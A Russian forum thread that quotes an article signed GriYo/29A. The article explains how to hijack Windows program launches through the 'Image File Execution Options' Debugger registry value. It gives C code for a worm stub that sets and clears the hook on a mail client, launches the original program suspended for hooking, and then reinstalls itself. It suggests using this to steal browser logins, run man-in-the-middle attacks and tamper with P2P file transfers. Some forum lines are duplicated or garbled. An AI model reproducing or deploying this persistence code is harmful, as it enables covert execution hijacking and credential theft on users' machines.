–Ш–Ь–•–£ —Н—В–Њ –љ–∞–і–Њ —В–µ—Б—В–Є—В—М. –Ь–Њ–ґ–µ—В —Б–Є—Б—В–µ–Љ–∞ –Є –±—Г–і–µ—В —А–∞–±–Њ—В–∞—В—М –±–Њ–ї–µ–µ –Є–ї–Є –Љ–µ–љ–µ–µ —Б—В–∞–±–Є–ї—М–љ–Њ. (—Б–Ї–Њ—А–µ–µ –Љ–µ–љ–µ–µ ))). –•.3. (—Е—А–µ–љ –Ј–љ–∞–µ—В).
))). –•.3. (—Е—А–µ–љ –Ј–љ–∞–µ—В).
–Ш—В–∞–Ї: Respe=X=ts go to 29a:
--
–Ъ–∞–Ї–Є–µ –Є—Б—В—З–Њ –µ—Б—В—М –Ш–Ь–•-–Є? .
.
–Ґ—Л –љ–µ –њ—А–µ–і—Б—В–∞–≤–ї—П–µ—И—М –Ъ–Р–Ъ –Љ–љ–Њ–≥–Њ –Я–Ю–Ы–Х–Ч–Э–Ю–У–Ю —В—Л —В–Њ–ї—М–Ї–Њ —З—В–Њ —Б–Ї–∞–Ј–∞–ї (!!!)!
–ѓ –њ–Њ–і–Њ–Ј—А–≤–∞–ї —З—В–Њ —Д–Є—И–Ї–∞ –њ–µ—А–µ–Ј–∞–њ—Г—Б–Ї–∞ –Э–Х –°–Х–С–ѓ (—П –Њ RDR) –Ј–∞–≤—П–Ј–∞–љ–∞ –љ–∞ –Ї–Њ–љ–Ї—А–µ—В–љ–Њ–µ –Р–Я–Ш ... –љ–Њ —Н—В–∞ –Љ—Л—Б–ї—М —Г –Љ–µ–љ—П –Ї—А—Г—В–Є–ї–∞—Б—М –љ–∞ –Ј–∞–і–≤–Њ—А–Ї–∞—Е —Б–Њ–Ј–љ–∞–љ–Є—П
–Э–Є–ґ–µ–љ–∞–њ–Є—Б–∞–љ–Њ–µ –Я–Х–†–Х–•–Т–Р–Ґ–Ђ–Т–Р–Х–Ґ CreateProcessA\W. –Э–Њ –Є—Б–њ–Њ–ї—М–Ј–Њ–≤–∞—В—М –µ–≥–Њ –С–Х–Ч –і–Є–љ–∞–Љ–Є—З–µ—Б–Ї–Њ–є —Б–Љ–µ–љ—Л –њ–∞—А–∞–Љ–µ—В—А–∞ - –Р–Ъ–Р —И–ї—О–Ј–Њ–≤–∞–љ–Є—П ...
—В.–µ. –њ—А–Є –∞–Ї—В–Є–≤–∞—Ж–Є–Є rdr –Њ–љ —Е–≤–∞—В–∞–µ—В –Ї–Њ–Љ —Б—В—А–Њ–Ї—Г, "–Њ—В–Ї—А—Л–≤–∞–µ—В —И–ї—О–Ј" (—В.–µ. —Г–±–Є—А–∞–µ—В —Б–µ–±—П –Є–Ј —А–µ–µ—Б—В—А–∞ –Ї–∞–Ї –њ–µ—А–µ—Е–≤–∞—В—З–Є–Ї) –Ј–∞–њ—Г—Б–Ї–∞–µ–Є –Ґ–Ю —З—В–Њ –±—Л–ї–Њ –≤ –Ї–Њ–Љ —Б—В—А–Њ–Ї–µ, –∞ –Ј–∞—В–µ–Љ –Њ–њ—П—В—М –≤–Ї–ї—О—З–∞–µ—В –њ–µ—А–µ—Е–≤–∞—В.
–Ш–Ь–•–£ —Н—В–Њ –љ–∞–і–Њ —В–µ—Б—В–Є—В—М. –Ь–Њ–ґ–µ—В —Б–Є—Б—В–µ–Љ–∞ –Є –±—Г–і–µ—В —А–∞–±–Њ—В–∞—В—М –±–Њ–ї–µ–µ –Є–ї–Є –Љ–µ–љ–µ–µ —Б—В–∞–±–Є–ї—М–љ–Њ. (—Б–Ї–Њ—А–µ–µ –Љ–µ–љ–µ–µ
–Ш—В–∞–Ї: Respe=X=ts go to 29a:
=============================================================
Execution redirection thru вАШImage File Execution OptionsвАЩ key
By GriYo/29A
=============================================================
IвАЩm bored of worms and other malware which still use the well know,
old fashioned, overexploited HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
\Windows\CurrentVersion\Run registry key.
Here IвАЩm going to underline one that may result in lots of fun if
exploited with imagination.
There is a registry key, вАШImage File Execution OptionsвАЩ, which will
allow you to redirect execution of other executable file on the
system. Although this is a well known and documented key, I donвАЩt
remember about any malware exploiting it, at least with enough
imagination to catch my attention.
Hands on work, go to the key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
\Windows NT\CurrentVersion\Image File Execution Options and create a
new key inside using the name of the executable you want to trick,
lets say NOTEPAD.EXE.
Notice that there are already some entries at вАШImage File Execution
OptionsвАЩ key. Those applications and stuff may be something related
to compatibility of older WINDOWS applications or so...
Now add a new string value to NOTEPAD.EXE key, call it вАШDebuggerвАЩ,
and enter the path of some other executable as its value. The whole
thing will look like:
Image File Execution Options
|
|__NOTEPAD.EXE
Debugger - REG_SZ - C:\WINDOWS\SYSTEM32\CALC.EXE
Once done, go and click on NOTEPAD iconвА¶ And there is, CALC.EXE is
executed instead. Funny enough to laugh when you sister tries to
execute MICROSOFT MESSENGER, getting CALC.EXE instead... But weвАЩll
try to go beyond that...
Here is a simple command line application, TEST.C, which shows the
parameters that were used to execute it:
----------------------------------------------------------------------
#include "stdio.h"
#include "conio.h"
int main( int argc, char **argv)
{
int count ;
printf( "Number of arguments: %d\n", argc) ;
count = 0 ;
while( count < argc)
{
printf( "Argument %d: %s\n", count, argv[ count]) ;
count++ ;
}
while( !kbhit()) ;
return 0 ;
}
----------------------------------------------------------------------
Compile it and place test.exe in your root folder, C:\TEST.EXE. Now
go to NOTEPAD.EXE in the registry and change the value of вАШDebuggerвАЩ
to point to C:\TEST.EXE.
Click on NOTEPAD icon and see the results displayed by TEST.EXE:
----------------------------------------------------------------------
Number of arguments: 2
Argument 0: c:\test.exe
Argument 1: C:\WINDOWS\system32\notepad.exe
----------------------------------------------------------------------
As you can see, the original applicationвАЩs path is passed to test.exe
as a parameter. Now create a README.TXT file on your root and click
on it. If NOTEPAD.EXE is your default application for .txt files
test.exe will appear, showing the following information:
----------------------------------------------------------------------
Number of arguments: 3
Argument 0: c:\test.exe
Argument 1: C:\WINDOWS\system32\NOTEPAD.EXE
Argument 2: C:\readme.txt
----------------------------------------------------------------------
Now you can see the parameters passed to NOTEPAD.EXE also appear as
parameters for test.exe.
At this time we know we can write an application which can be
executed instead of NOTEPAD.EXE. That application can take argv[ 1]
and execute it, passing argv[ 2] or above as parameters. In such
case, if your application doesnвАЩt show any window the user wonвАЩt
notice it.
What can be done? You application will be executed instead of the
original one. Upon execution you application may execute the original
one, using the specified parameters, and eventually hooking some API
or making certain changes.
A problem you will face while doing this: You application (test.exe
in this example) wont be able to execute the original
one (NOTEPAD.EXE).
Why? Because the redirection at вАШImage File Execution OptionsвАЩ key.
When TEST.EXE tries to execute NOTEPAD.EXE by means of CreateProcess,
another instance of TEST.EXE will be executed instead, causing and
endless loop.
You will need to remove NOTEPAD.EXE key on вАШImage File Execution
OptionsвАЩ, execute the original NOTEPAD.EXE file and then writing
NOTEPAD.EXE key again.
There are also some other minor problems you will have to face by
yourself. Consider the following, uncompleted code, as an starting
point:
----------------------------------------------------------------------
#include <windows.h>
#define WormName "myworm"
#define SubKey "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\msimn.exe"
#define SIZEOF_SPOOF_CMDLINE 1024
#ifdef _DEBUG
void DbgOut( char *Text)
{
MessageBox( NULL, Text, WormName, 0) ;
}
#endif
BOOL SetImgHook()
{
char WormPath[ MAX_PATH] ;
int Size ;
HKEY hKey ;
BOOL RetVal ;
Size = GetModuleFileName( NULL, WormPath, MAX_PATH) ;
RetVal = FALSE ;
if( RegCreateKey( HKEY_LOCAL_MACHINE,
SubKey,
&hKey) == ERROR_SUCCESS)
{
RetVal = ( RegSetValueEx( hKey,
"Debugger",
0,
REG_SZ,
WormPath,
Size) == ERROR_SUCCESS) ;
RegCloseKey( hKey) ;
}
return RetVal ;
}
BOOL ClearImgHook()
{
return( RegDeleteKey( KEY_LOCAL_MACHINE,
SubKey) == ERROR_SUCCESS) ;
}
int WinMain( HINSTANCE hInstance,
HINSTANCE hPrevInstance,
LPSTR lpCmdLine,
int nCmdShow)
{
STARTUPINFO si ;
PROCESS_INFORMATION pi ;
char SpoofCmdLine[ SIZEOF_SPOOF_CMDLINE] ;
char *Src ;
char *Dst ;
#ifdef _DEBUG
if( ClearImgHook()) DbgOut( "App hook removed") ;
else DbgOut( "Error! Cant remove app hook") ;
#else
ClearImgHook() ;
#endif
GetStartupInfo( &si) ;
Src = lpCmdLine ;
Dst = SpoofCmdLine ;
while( *Src != '\0')
{
if( *Src != '\"')
{
*Dst = *Src ;
Dst++ ;
}
Src++ ;
}
*Dst = '\0' ;
if( CreateProcess( SpoofCmdLine,
NULL,
NULL,
NULL,
FALSE,
REATE_NEW_PROCESS_GROUP|CREATE_SUSPENDED,
NULL,
NULL,
&si,
&pi))
{
#ifdef _DEBUG
DbgOut( "Original app executed successfully") ;
#endif
//
// Place hooks over original executable now
//
ResumeThread( pi.hThread) ;
WaitForSingleObject( pi.hProcess, INFINITE) ;
#ifdef _DEBUG
DbgOut( "Original app closed") ;
#endif
}
#ifdef _DEBUG
else
{
DbgOut( "Error! Unable to execute original app") ;
}
#endif
#ifdef _DEBUG
if( SetImgHook()) DbgOut( "App hook reinstalled") ;
else DbgOut( "Error! Cant reinstall app hook") ;
#else
SetImgHook() ;
#endif
return 0 ;
}
----------------------------------------------------------------------
What IвАЩd like of this is:
* Well, I donвАЩt have to use the same fucking registry key every worm
out there is already using!
* Having a chance to modify / hook the original program in memory
when it is executed without having to worry about WINDOWS FILE
PROTECTION.
Finally, decide which application you want to play with. Some
ideas are:
* INTERNET EXPLORER
By placing on-memory hooks on IEXPLORE.EXE or its DLLвАЩs youвАЩll be
able to catch authentications, visited URLвАЩs or make any kind of
man-in-the-middle attack you can invent.
* MAIL CLIENT
Well, nothing to say hereвА¶ Imagine by yourself, but please, donвАЩt
write stupid mass mailing shit just able to infect idiots who execute
everything they receive. If you create something, create something
new which demonstrates more than WINDOWS users stupidity.
* WINDOWS EXPLORER
Your application can gain complete access to everything done by
EXPLORER.EXE, be creative.
* P2P
MmmmвА¶ LetвАЩs figure out the following scenario: Your application
takes control instead of some P2P one, place hooks on it and launches
the original. When a remote user request some file, you application
adds something to that file, passes it to the P2P application for
delivering and then restores the file to its original form.
Thats all, have fun with coding and be creative!
--
–Ъ–∞–Ї–Є–µ –Є—Б—В—З–Њ –µ—Б—В—М –Ш–Ь–•-–Є?
... Dpkjvfnm dc`xnj itdtkbnmcz, f tckb yt itdtkbnmcz hfcitdtkbnm b dpkjvfnm !!! ...
- _–Ь–Є–Ї–∞_
- –У—Г—А—Г

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 1459
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 24.10.2003 (–Я—В) 15:05
- –Ю—В–Ї—Г–і–∞: –≥. –Ь–Њ—Б–Ї–≤–∞, –Љ.–†–µ—З–љ–Њ–є –≤–Њ–Ї–Ј–∞–ї
WoW  –Э—Г —В–µ–њ–µ—А—М –Є —Б—Г–њ–µ—А –Љ–µ–≥–∞ –≤–Є—А—Г—Б —Б–і–µ–ї–∞—В—М –љ–µ –њ—А–Њ–±–ї–µ–Љ–∞!
–Э—Г —В–µ–њ–µ—А—М –Є —Б—Г–њ–µ—А –Љ–µ–≥–∞ –≤–Є—А—Г—Б —Б–і–µ–ї–∞—В—М –љ–µ –њ—А–Њ–±–ї–µ–Љ–∞! 
-–Я–∞–њ–∞, –∞ –њ—А–∞–≤–і–∞, —З—В–Њ —Д–Њ—А—Г–Љ—Л –і–µ–ї–∞—О—В –ї—О–і–µ–є –і–Є–±–Є–ї–∞–Љ–Є?
-–≥—Л –≥—Л –≥—Л, —Б—Л–љ–Њ–Ї, –ї–Њ–ї!
-–≥—Л –≥—Л –≥—Л, —Б—Л–љ–Њ–Ї, –ї–Њ–ї!
- ANDLL
- –Т–µ–ї–Є–Ї–Є–є –≥–∞—Б—В—А–Њ–љ–Њ–Љ

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 3450
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 29.06.2003 (–Т—Б) 18:55
–Я—А–Є–Ї–Њ–ї—М–љ–Њ... –Ґ–Њ–ї—М–Ї–Њ –Ї–∞–Ї —Н—В–Њ –Љ–Њ–ґ–µ—В –њ–Њ–Љ–Њ—З—М –Љ–љ–µ? –Ъ–∞–Ї —П –њ–Њ–љ—П–ї, –њ—А–Њ –≥–ї–Њ–±–∞–ї—М–љ—Л–є —Е—Г–Ї —А–µ—З–Є –љ–µ –Є–і–µ—В. –†–µ—З—М –Є–і–µ—В —В–Њ–ї—М–Ї–Њ –Њ —Е—Г–Ї–µ –љ–∞ specified file name...[/u]
–У–∞—Б—В—А–Њ–љ–Њ–Љ–Є—П - –љ–∞—Г–Ї–∞ –Њ –њ–Є—Й–µ, –Њ –µ–µ –њ—А–Є–≥–Њ—В–Њ–≤–ї–µ–љ–Є–Є, —Г–њ–Њ—В—А–µ–±–ї–µ–љ–Є–Є, –њ–µ—А–µ–≤–∞—А–µ–љ–Є–Є –Є –Є—Б–њ—А–∞–ґ–љ–µ–љ–Є–Є.
–С–ї–Њ–≥
–С–ї–Њ–≥
- Twister
- –Ґ–µ–Њ—А–µ—В–Є–Ї

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 2251
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 28.06.2005 (–Т—В) 12:32
- –Ю—В–Ї—Г–і–∞: –Р–ї–Љ–∞—В—Л
ANDLL, –∞ —З–µ–Љ –њ–µ—А–µ–±–Њ—А –љ–µ —Г—Б—В—А–∞–Є–≤–∞–µ—В-—В–Њ? –Я—А–Њ—Б—В–Њ –Є –±—Л—Б—В—А–Њ –њ–Њ–ї—Г—З–∞–µ—В—Б—П, –±–µ–Ј –ї–Є—И–љ–µ–≥–Њ –≥–Є–Љ–Њ—А–∞. –ѓ —Г —Б–µ–±—П –≤ –њ—А–Њ–≥–µ 2 —А–∞–Ј–∞ –≤ —Б–µ–Ї—Г–љ–і—Г –њ—А–Њ–≤–µ—А—П–ї –Ї–Њ–ї-–≤–Њ –њ—А–Њ—Ж–µ—Б—Б–Њ–≤ –≤ —Б–Є—Б—В–µ–Љ–µ –Є —Б–≤–µ—А—П–ї –µ–≥–Њ —Б–Њ —Б—З–µ—В—З–Є–Ї–Њ–Љ. –Х—Б–ї–Є —Ж–Є—Д—А—Л —А–∞–Ј–ї–Є—З–∞–ї–Є—Б—М, —В–Њ ...
–Ь–Њ–≥—Г –і–∞—В—М –Є–љ—В–µ—А–µ—Б–љ—Г—О —Б—Б—Л–ї–Њ—З–Ї—Г. –Ґ—Г—В–µ—Б—В—М –∞–ї–≥–Њ—А–Є—В–Љ—Л –њ–Њ–Є—Б–Ї–∞ —Б–Ї—А—Л—В—Л—Е –њ—А–Њ—Ж–µ—Б—Б–Њ–≤, –Љ–Њ–ґ –њ—А–Є–≥–Њ–і–Є—В—Б—П...
–Ь–Њ–≥—Г –і–∞—В—М –Є–љ—В–µ—А–µ—Б–љ—Г—О —Б—Б—Л–ї–Њ—З–Ї—Г. –Ґ—Г—В–µ—Б—В—М –∞–ї–≥–Њ—А–Є—В–Љ—Л –њ–Њ–Є—Б–Ї–∞ —Б–Ї—А—Л—В—Л—Е –њ—А–Њ—Ж–µ—Б—Б–Њ–≤, –Љ–Њ–ґ –њ—А–Є–≥–Њ–і–Є—В—Б—П...
–Р —П –≤—Б–µ –њ—А–∞–Ї—В–Є–Ї—Г—О –ї–µ—З–µ–љ–Є–µ —В—А–∞–≤–∞–Љ–Є...
- ANDLL
- –Т–µ–ї–Є–Ї–Є–є –≥–∞—Б—В—А–Њ–љ–Њ–Љ

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 3450
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 29.06.2003 (–Т—Б) 18:55
–Х–і–Є–љ—Б—В–≤–µ–љ–љ–Њ–µ, —З—В–Њ –≤ —Н—В–Њ–є —Б—В–∞—В—М–µ –љ–µ –≥–Њ–≤–Њ—А–Є—В—М—Б—П, —З—В–Њ —В–∞–Ї–Њ–µ —Б–Ї—А—Л—В—Л–є –њ—А–Њ—Ж–µ—Б—Б? –Ш –Ї–∞–Ї –Љ–Њ–ґ–љ–Њ –µ–≥–Њ —Б–Њ–Ј–і–∞—В—М?
–У–∞—Б—В—А–Њ–љ–Њ–Љ–Є—П - –љ–∞—Г–Ї–∞ –Њ –њ–Є—Й–µ, –Њ –µ–µ –њ—А–Є–≥–Њ—В–Њ–≤–ї–µ–љ–Є–Є, —Г–њ–Њ—В—А–µ–±–ї–µ–љ–Є–Є, –њ–µ—А–µ–≤–∞—А–µ–љ–Є–Є –Є –Є—Б–њ—А–∞–ґ–љ–µ–љ–Є–Є.
–С–ї–Њ–≥
–С–ї–Њ–≥
- Twister
- –Ґ–µ–Њ—А–µ—В–Є–Ї

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 2251
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 28.06.2005 (–Т—В) 12:32
- –Ю—В–Ї—Г–і–∞: –Р–ї–Љ–∞—В—Л
–У–і–µ-—В–Њ —Г –љ–∞—Б –љ–∞ —Б–∞–є—В–µ –≤—Л–ї–Њ–ґ–µ–љ –њ—А–Є–Љ–µ—А VBPhantom. –Ш—Й–Є...
–Р —П –≤—Б–µ –њ—А–∞–Ї—В–Є–Ї—Г—О –ї–µ—З–µ–љ–Є–µ —В—А–∞–≤–∞–Љ–Є...
–°–Њ–Њ–±—Й–µ–љ–Є–є: 12
• –°—В—А–∞–љ–Є—Ж–∞ 1 –Є–Ј 1
–Т–µ—А–љ—Г—В—М—Б—П –≤ Visual Basic 1вАУ6
–Ъ—В–Њ —Б–µ–є—З–∞—Б –љ–∞ –Ї–Њ–љ—Д–µ—А–µ–љ—Ж–Є–Є
–°–µ–є—З–∞—Б —Н—В–Њ—В —Д–Њ—А—Г–Љ –њ—А–Њ—Б–Љ–∞—В—А–Є–≤–∞—О—В: SemrushBot, Yandex-–±–Њ—В –Є –≥–Њ—Б—В–Є: 5